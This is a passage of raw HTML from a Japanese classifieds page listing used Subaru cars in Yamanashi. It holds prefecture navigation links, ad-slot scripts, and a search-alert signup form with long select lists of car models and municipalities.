<a href="/fukui/car-sub">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
山梨
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/car-sub">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/car-sub">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/car-sub">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/car-sub">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-sub">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/car-sub">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/car-sub">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/car-sub">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/car-sub">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/car-sub">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/car-sub">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/car-sub">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/car-sub">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/car-sub">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/car-sub">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/car-sub">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/car-sub">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/car-sub">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/car-sub">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-sub">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/car-sub">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/car-sub">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/car-sub">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/car-sub">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/car-sub">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/car-sub">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/car-sub">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/car-sub">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/car-sub">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/car-sub">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/car-sub">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/car-sub">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-sub">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/car-sub">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/car-sub">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">山梨の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-sub/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-l-b' id='articles_sub_column_solicitation_area'>
<div id='articles_sub_column_comic_wrapper'>
<a href='/info/guideline'>
<img height="146" width="236" src="https://cdn.jmty.jp/assets/list/guideline-34a41a4c45cd27a7c2d9f4300ad82f8057f3184e424f4de88a4150e8188801d0.png" />
</a>
</div>
<div class='u-margin-s-t u-margin-m-b u-size-l'>
<a rel="nofollow" class="button c-button-primary c-button-hollow outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D12%26prefecture_id%3D19">さっそく投稿</a>
</div>
<div class='u-size-s'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/jmty_award_02">ジモティーを使った「スゴい！」を教えてください
<div class='fa fa-angle-right'></div>
</a></div>
</div>

<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">山梨県 中古車 スバル一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/car'>
中古車
</a>
</li>
<li>
<a href='/all/car-sub'>
スバル
</a>
</li>
<li>
<span>
山梨県のスバル
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="q/8L6nbZFttZbK0o0ASJAYJppdgrtbGOm7HdPDqRFVgeLCBhbZOeZWM9vWRd32dffFo8XeqGMBTedAud1Hdc6A==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
価格
</dt>
<dd>
<div>
<input checked='' id='search_condition_price_all' name='price' type='radio' value='0' />
<label for='search_condition_price_all'>設定しない</label>
</div>
<div>
<input id='search_condition_price_free' name='price' type='radio' value='1' />
<label for='search_condition_price_free'>無料の商品</label>
</div>
<div class='u-flex-container'>
<div class='u-margin-m-r'>
<input id='search_condition_price_range' name='price' type='radio' value='2' />
<label for='search_condition_price_range'>希望の価格帯の商品</label>
</div>
<div>
<div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="min" maxlength="8" class="conditional_required_min p-articles-new-arrival-price-width" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="max" maxlength="8" class="conditional_required_max p-articles-new-arrival-price-width" />
<span class='u-margin-xs-lr'>
円
</span>
</div>
</div>
</div>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="lex">レクサス</option>
<option value="toy">トヨタ</option>
<option value="nis">日産</option>
<option value="hon">ホンダ</option>
<option value="maz">マツダ</option>
<option value="sub">スバル</option>
<option value="suz">スズキ</option>
<option value="mit">三菱</option>
<option value="dai">ダイハツ</option>
<option value="mer">ベンツ（メルセデス）</option>
<option value="bmw">BMW</option>
<option value="aud">アウディ（audi）</option>
<option value="vol">フォルクスワーゲン</option>
<option value="min">ミニ</option>
<option value="volv">ボルボ（Volvo）</option>
<option value="peu">プジョー</option>
<option value="alf">アルファロメオ</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/yamanashi/car-sub" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="car" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="yamanashi" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='lex_genres'>
<select name="genre_id" id="genre_lex"><option value="">ジャンルを選択</option><option value="2301">CT</option>
<option value="2302">GS</option>
<option value="2303">HS</option>
<option value="2304">IS</option>
<option value="2305">LS</option>
<option value="2599">LX</option>
<option value="2598">NX</option>
<option value="2306">RX</option>
<option value="2307">SC</option>
<option value="2308">その他</option></select>
</div>
<div id='toy_genres'>
<select name="genre_id" id="genre_toy"><option value="">ジャンルを選択</option><option value="2591">86</option>
<option value="2586">bB</option>
<option value="2594">RAV4</option>
<option value="2593">アクア</option>
<option value="2310">アルファード</option>
<option value="2311">ウィッシュ</option>
<option value="2312">ヴィッツ</option>
<option value="2313">ヴェルファイア</option>
<option value="2314">ヴォクシー</option>
<option value="2315">エスティマ</option>
<option value="2588">カローラフィールダー</option>
<option value="2589">カローラレビン</option>
<option value="2316">クラウン</option>
<option value="2596">サクシード</option>
<option value="2592">シエンタ</option>
<option value="2590">スプリンタートレノ</option>
<option value="2317">セルシオ</option>
<option value="2318">ノア</option>
<option value="2319">ハイエース</option>
<option value="2585">パッソ</option>
<option value="2320">ハリアー</option>
<option value="2321">プリウス</option>
<option value="2595">プロボックス</option>
<option value="2587">ポルテ</option>
<option value="2322">マークX</option>
<option value="2597">ランドクルーザー</option>
<option value="2323">その他</option></select>
</div>
<div id='nis_genres'>
<select name="genre_id" id="genre_nis"><option value="">ジャンルを選択</option><option value="2325">エクストレイル</option>
<option value="2326">エルグランド</option>
<option value="2600">オッティ</option>
<option value="2609">キャラバン</option>
<option value="2327">キューブ</option>
<option value="2605">グロリア</option>
<option value="2606">シーマ</option>
<option value="2607">ジューク</option>
<option value="2610">シルビア</option>
<option value="2328">スカイライン</option>
<option value="2604">セドリック</option>
<option value="2329">セレナ</option>
<option value="2603">ティアナ</option>
<option value="2601">デイズ</option>
<option value="2330">ノート</option>
<option value="2332">フーガ</option>
<option value="2331">フェアレディZ</option>
<option value="2333">マーチ</option>
<option value="2334">ムラーノ</option>
<option value="2335">モコ</option>
<option value="2608">ラフェスタ</option>
<option value="2602">リーフ</option>
<option value="2336">その他</option></select>
</div>
<div id='hon_genres'>
<select name="genre_id" id="genre_hon"><option value="">ジャンルを選択</option><option value="2341">CR-V</option>
<option value="2613">N-BOX</option>
<option value="2611">N-ONE</option>
<option value="2612">N-WGN</option>
<option value="2614">アクティ</option>
<option value="2618">アコード</option>
<option value="2338">インサイト</option>
<option value="2339">エリシオン</option>
<option value="2340">オデッセイ</option>
<option value="2615">ザッツ</option>
<option value="2617">シビック</option>
<option value="2342">ステップワゴン</option>
<option value="2343">ストリーム</option>
<option value="2616">ゼスト</option>
<option value="2345">バモス</option>
<option value="2346">フィット</option>
<option value="2347">フリード</option>
<option value="2620">モビリオ</option>
<option value="2344">モビリオスパイク</option>
<option value="2348">ライフ</option>
<option value="2619">レジェンド</option>
<option value="2349">その他</option></select>
</div>
<div id='maz_genres'>
<select name="genre_id" id="genre_maz"><option value="">ジャンルを選択</option><option value="2354">AZ-ワゴン</option>
<option value="2621">CX-3</option>
<option value="2622">CX-5</option>
<option value="2355">MPV</option>
<option value="2623">RX-7</option>
<option value="2351">RX-8</option>
<option value="2352">アクセラ</option>
<option value="2353">アテンザ</option>
<option value="2356">デミオ</option>
<option value="2624">ファミリア</option>
<option value="2357">プレマシー</option>
<option value="2358">ベリーサ</option>
<option value="2625">ボンゴ</option>
<option value="2359">ロードスター</option>
<option value="2360">その他</option></select>
</div>
<div id='sub_genres'>
<select name="genre_id" id="genre_sub"><option value="">ジャンルを選択</option><option value="2626">BRZ</option>
<option value="2362">R2</option>
<option value="2364">インプレッサ</option>
<option value="2365">エクシーガ</option>
<option value="2366">サンバー</option>
<option value="2367">ステラ</option>
<option value="2368">フォレスター</option>
<option value="2369">プレオ</option>
<option value="2363">レガシィ</option>
<option value="2370">その他</option></select>
</div>
<div id='suz_genres'>
<select name="genre_id" id="genre_suz"><option value="">ジャンルを選択</option><option value="2376">Kei</option>
<option value="2373">ＭＲワゴン</option>
<option value="2372">アルト</option>
<option value="2627">アルトラパン</option>
<option value="2629">エスクード</option>
<option value="2374">エブリイ</option>
<option value="2375">キャリイ</option>
<option value="2377">ジムニー</option>
<option value="2628">ジムニーシエラ</option>
<option value="2378">スイフト</option>
<option value="2379">ソリオ</option>
<option value="2380">パレット</option>
<option value="2381">ワゴンＲ</option>
<option value="2382">その他</option></select>
</div>
<div id='mit_genres'>
<select name="genre_id" id="genre_mit"><option value="">ジャンルを選択</option><option value="2385">eKワゴン</option>
<option value="2384">アイ</option>
<option value="2633">アウトランダー</option>
<option value="2632">ギャラン</option>
<option value="2387">グランディス</option>
<option value="2388">コルト</option>
<option value="2630">タウンボックス</option>
<option value="2389">デリカ</option>
<option value="2390">トッポＢＪ</option>
<option value="2391">パジェロ</option>
<option value="2392">ミニカ</option>
<option value="2393">ミニキャブバン</option>
<option value="2631">ミラージュ</option>
<option value="2386">ランサーエボリューション</option>
<option value="2394">その他</option></select>
</div>
<div id='dai_genres'>
<select name="genre_id" id="genre_dai"><option value="">ジャンルを選択</option><option value="2396">アトレーワゴン</option>
<option value="2636">ウェイク</option>
<option value="2397">エッセ</option>
<option value="2637">キャスト</option>
<option value="2398">コペン</option>
<option value="2639">ソニカ</option>
<option value="2399">タント</option>
<option value="2400">テリオスキッド</option>
<option value="2635">トール</option>
<option value="2638">ネイキッド</option>
<option value="2401">ハイゼット</option>
<option value="2634">ブーン</option>
<option value="2402">ミラ</option>
<option value="2403">ミライース</option>
<option value="2404">ミラジーノ</option>
<option value="2405">ムーヴ</option>
<option value="2406">その他</option></select>
</div>
<div id='mer_genres'>
<select name="genre_id" id="genre_mer"><option value="">ジャンルを選択</option><option value="2408">Ａクラス</option>
<option value="2409">Ｂクラス</option>
<option value="2640">CLA</option>
<option value="2642">CLK</option>
<option value="2641">CLS</option>
<option value="2410">Ｃクラス</option>
<option value="2411">Ｅクラス</option>
<option value="2643">SLK</option>
<option value="2412">Sクラス</option>
<option value="2413">その他</option></select>
</div>
<div id='bmw_genres'>
<select name="genre_id" id="genre_bmw"><option value="">ジャンルを選択</option><option value="2415">1シリーズ</option>
<option value="2416">3シリーズ</option>
<option value="2417">5シリーズ</option>
<option value="2645">Z3</option>
<option value="2646">Z4</option>
<option value="2418">その他</option></select>
</div>
<div id='aud_genres'>
<select name="genre_id" id="genre_aud"><option value="">ジャンルを選択</option><option value="2420">A3</option>
<option value="2421">A4</option>
<option value="2647">A6</option>
<option value="2648">Q5</option>
<option value="2649">Q7</option>
<option value="2650">TT</option>
<option value="2422">その他</option></select>
</div>
<div id='vol_genres'>
<select name="genre_id" id="genre_vol"><option value="">ジャンルを選択</option><option value="2424">ゴルフ</option>
<option value="2652">ビートル</option>
<option value="2654">ティグアン</option>
<option value="2425">トゥアレグ</option>
<option value="2426">ニュービートル</option>
<option value="2653">パサート</option>
<option value="2427">ポロ</option>
<option value="2651">ルポ</option>
<option value="2428">その他</option></select>
</div>
<div id='min_genres'>
<select name="genre_id" id="genre_min"><option value="">ジャンルを選択</option></select>
</div>
<div id='volv_genres'>
<select name="genre_id" id="genre_volv"><option value="">ジャンルを選択</option></select>
</div>
<div id='peu_genres'>
<select name="genre_id" id="genre_peu"><option value="">ジャンルを選択</option><option value="2655">106</option>
<option value="2656">206</option>
<option value="2657">207</option>
<option value="2658">306</option>
<option value="2659">307</option>
<option value="2660">308</option>
<option value="2661">407</option>
<option value="2662">RCZ</option>
<option value="2663">その他</option></select>
</div>
<div id='alf_genres'>
<select name="genre_id" id="genre_alf"><option value="">ジャンルを選択</option><option value="2664">アルファ147</option>
<option value="2666">ジュリエッタ</option>
<option value="2665">ミト</option>
<option value="2667">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
